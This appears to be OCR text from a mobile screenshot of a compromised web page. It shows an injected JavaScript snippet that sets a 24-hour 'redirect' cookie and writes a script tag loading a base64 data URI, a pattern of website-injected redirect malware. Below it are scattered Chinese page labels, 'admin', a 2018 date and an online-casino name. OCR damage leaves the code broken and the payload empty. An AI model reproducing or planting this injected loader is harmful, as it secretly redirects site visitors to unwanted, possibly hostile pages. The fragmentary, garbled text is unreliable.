
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-11-28
i88娛樂城ptt
者
佈
類